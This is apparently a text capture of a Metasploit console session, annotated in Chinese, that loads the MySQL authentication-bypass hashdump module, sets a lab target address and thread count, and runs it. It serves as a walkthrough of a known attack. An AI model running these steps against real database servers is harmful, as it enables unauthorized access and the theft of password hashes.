 msf5 > use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_authbypass_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR ident
ifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (ma
x one per host)
USERNAME root yes The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhosts 192.168
.131.135 此时设置目标地址192.168.131.135
rhosts => 192.168.131.135
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set threads 10
threads => 10 设置线程为10
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run 攻击